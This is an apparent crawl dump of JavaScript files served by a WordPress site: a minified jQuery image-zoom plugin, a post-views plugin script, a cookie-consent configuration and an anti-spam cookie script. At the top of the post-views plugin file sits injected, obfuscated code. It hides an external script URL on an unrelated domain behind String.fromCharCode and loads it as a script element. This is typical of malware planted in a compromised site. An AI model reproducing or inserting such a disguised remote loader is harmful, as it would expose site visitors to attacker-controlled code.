h=_-a.$handlerArea.width()/2,u=m-a.$handlerArea.height()/2,d=a.$handlerArea.width(),g=a.$handlerArea.height();h<0?h=0:h>n-d&&(h=n-d),u<0?u=0:u>r-g&&(u=r-g),c=-h/a.scale,l=-u/a.scale,a.isWebkit?(a.$handlerArea.css({opacity:.99}),setTimeout(function(){a.$handlerArea.css({top:u,left:h,opacity:1})},0)):a.$handlerArea.css({top:u,left:h})}else"follow"==a.options.type&&(l=-a.$largeImg.height()/r*m+a.options.zoomSize[1]/2,c=-a.$largeImg.width()/n*_+a.options.zoomSize[0]/2,-l>a.$largeImg.height()-a.options.zoomSize[1]?l=-(a.$largeImg.height()-a.options.zoomSize[1]):l>0&&(l=0),-c>a.$largeImg.width()-a.options.zoomSize[0]?c=-(a.$largeImg.width()-a.options.zoomSize[0]):c>0&&(c=0));a.options.smoothMove?(t.clearTimeout(a.animateTimer),a.smoothMove(c,l)):a.$viewer.find("img").css({top:l,left:c})}}else a.isActive=!1,a.$viewer.hide(),a.$handler.hide(),a.options.onHide(a),t.clearTimeout(a.animateTimer),a.animateTimer=null},a.showViewer=function(t){var e=a.$el.offset().top,o=s(a.$el.css("borderTopWidth")),n=s(a.$el.css("paddingTop")),r=a.$el.offset().left,l=s(a.$el.css("borderLeftWidth")),c=s(a.$el.css("paddingLeft"));e=e+o+n,r=r+l+c;var m=a.$el.width(),_=a.$el.height();if(a.isBigImageReady<1&&i("div",a.$viewer).remove(),"inner"==a.options.type)a.$viewer.css({top:e,left:r,width:m,height:_}).fadeIn(200);else if("standard"==a.options.type){var h,u,d=""==a.options.alignTo?a.$el:i("#"+a.options.alignTo);"left"==a.options.position?(h=d.offset().left-a.options.zoomSize[0]-a.options.offset[0],u=d.offset().top+a.options.offset[1]):"right"==a.options.position&&(h=d.offset().left+d.width()+a.options.offset[0],u=d.offset().top+a.options.offset[1]),a.$viewer.css({top:u,left:h,width:a.options.zoomSize[0],height:a.options.zoomSize[1]}).fadeIn(200),a.$handlerArea&&(a.scale=m/a.$largeImg.width(),a.$handlerArea.css({width:a.$viewer.width()*a.scale,height:a.$viewer.height()*a.scale}))}else"follow"==a.options.type&&a.$viewer.css({width:a.options.zoomSize[0],height:a.options.zoomSize[1],top:t.pageY-a.options.zoomSize[1]/2,left:t.pageX-a.options.zoomSize[0]/2}).fadeIn(200);a.$handler.css({top:e,left:r,width:m,height:_}).fadeIn(200),a.options.onShow(a),a.isBigImageReady==-1&&(a.isBigImageReady=0,fastImg(a.options.bigImageSrc,function(){if(i.trim(i(this).attr("src"))==i.trim(a.options.bigImageSrc)){if(a.$viewer.append('<img src="'+a.$el.attr("src")+'" class="zm-fast" style="position:absolute;width:'+this.width+"px;height:"+this.height+'px">'),a.isBigImageReady=1,a.$largeImg=i('<img src="'+a.options.bigImageSrc+'" style="position:absolute;width:'+this.width+"px;height:"+this.height+'px">'),a.$viewer.append(a.$largeImg),"standard"==a.options.type){var e=m/this.width;a.$handlerArea=i('<div class="zm-handlerarea" style="width:'+a.$viewer.width()*e+"px;height:"+a.$viewer.height()*e+'px"></div>').appendTo(a.$handler),a.scale=e}a.evt.x==-1&&a.evt.y==-1?a.moveHandler(t.pageX,t.pageY):a.moveHandler(a.evt.x,a.evt.y),a.options.showDescription&&a.$el.attr("alt")&&""!=i.trim(a.$el.attr("alt"))&&a.$viewer.append('<div class="'+a.options.descriptionClass+'">'+a.$el.attr("alt")+"</div>")}},function(){},function(){}))},a.changeImage=function(i,t){this.$el.attr("src",i),this.isBigImageReady=-1,this.options.bigImageSrc="string"==typeof t?t:i,a.options.preload&&((new Image).src=this.options.bigImageSrc),this.$viewer.hide().empty(),this.$handler.hide().empty(),this.$handlerArea=null},a.changeZoomSize=function(i,t){a.options.zoomSize=[i,t]},a.destroy=function(){i(document).unbind("mousemove.imagezoom"+a.callIndex),this.$el.unbind(".imagezoom"),this.$viewer.remove(),this.$handler.remove(),this.$el.removeData("imagezoom")},a.smoothMove=function(i,e){var o=10,s=parseInt(a.$largeImg.css("top"));s=isNaN(s)?0:s;var n=parseInt(a.$largeImg.css("left"));if(n=isNaN(n)?0:n,e=parseInt(e),i=parseInt(i),s==e&&n==i)return t.clearTimeout(a.animateTimer),void(a.animateTimer=null);var r=e-s,l=i-n,c=s+r/Math.abs(r)*Math.ceil(Math.abs(r/o)),m=n+l/Math.abs(l)*Math.ceil(Math.abs(l/o));a.$viewer.find("img").css({top:c,left:m}),a.animateTimer=setTimeout(function(){a.smoothMove(i,e)},10)},a.init(o)},i.ImageZoom.defaults={bigImageSrc:"",preload:!0,type:"inner",smoothMove:!0,position:"right",offset:[10,0],alignTo:"",zoomSize:[100,100],descriptionClass:"zm-description",zoomViewerClass:"",zoomHandlerClass:"",showDescription:!0,hoverIntent:!1,onShow:function(i){},onHide:function(i){}},i.ImageZoom._calltimes=0,i.fn.ImageZoom=function(t){return this.each(function(){new i.ImageZoom(this,t)})}}(jQuery,window);var fastImg=function(){var i=[],t=null,e=function(){for(var t=0;t<i.length;t++)i[t].end?i.splice(t--,1):i[t]();!i.length&&o()},o=function(){clearInterval(t),t=null};return function(o,s,a,n){var r,l,c,m,_,h=new Image;return h.src=o,h.complete?(s.call(h),void(a&&a.call(h))):(l=h.width,c=h.height,h.onerror=function(){n&&n.call(h),r.end=!0,h=h.onload=h.onerror=null},r=function(){m=h.width,_=h.height,(m!==l||_!==c||m*_>1024)&&(s.call(h),r.end=!0)},r(),h.onload=function(){!r.end&&r(),a&&a.call(h),h=h.onload=h.onerror=null},void(r.end||(i.push(r),null===t&&(t=setInterval(e,40)))))}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/essb-post-views/assets/js/essb-post-views.js?ver=1.0
body_size: 708
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}if (essbViewsCacheL10n.valid) {
	jQuery.ajax({type:"GET",url:essbViewsCacheL10n.admin_ajax_url,data:"postviews_id="+essbViewsCacheL10n.post_id+"&action=postviews",cache:!1});
}

// counter loading script with ajax
jQuery(document).ready(function($){
	
	jQuery.fn.essb_get_views = function(){
		return this.each(function(){
			var post_self_count_id = $(this).attr("data-essb-postid") || "";
			var root = $(this).find(".essb_links_list");
			// view counters with ajax load only
			var view_count_element = root.find('.essb_viewcount.essb_viewcount_ajax');
			
			if (view_count_element.length) {
				var callback_address = essbViewsCacheL10n.admin_ajax_url + '?postviews_id=' + post_self_count_id+'&action=getpostviews';
				console.log(callback_address);
				$.getJSON(callback_address).done(function(data){
					
					var views = data['views'] ? data['views'] : '0';			
					$(view_count_element).find(".essb_views_number").text(views);
				});
			}

		});
	}
	
	$('.essb_links').essb_get_views();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/62862877.js
body_size: -242
content:
_iub.csRC = { consentDatabasePublicKey: 'vXd5ySM2cw9ApzkApWwDNqFttsrhwHZe', showBranding: false, publicId: '873d0552-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,7,5,4,1];
_iub.cpUpd = 1611932385;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 864
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('d0fadb8d2309a2e85738390691394a36','c0ab76a309446d1c0342942b15649d5d','14400','/','www.ruoteindustriali.eu','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.ruoteindustriali.eu','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','b495f85791b1b6937f165c4a069deb97').attr('value','1b265c10add09738dbdfb5482e19010c').appendTo(h);return true;})});
// Generated in: 0.000324 seconds
